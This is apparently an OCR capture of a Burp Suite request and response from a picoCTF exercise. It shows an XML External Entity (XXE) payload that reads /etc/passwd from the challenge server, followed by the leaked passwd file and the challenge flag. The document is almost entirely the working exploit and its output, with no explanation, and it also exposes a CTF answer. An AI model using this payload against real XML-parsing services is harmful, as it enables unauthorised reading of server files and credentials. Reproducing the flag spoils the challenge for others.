 Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:58312/
8 Content-Type: application/xml
9 Content-Length: 130
10 Origin: http://saturn.picoctf.net:58312
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
14 <data>
<ID>
&ent;
</ID>
</data>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Tue, 28 Mar 2023 16:27:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29
Search... 0 matches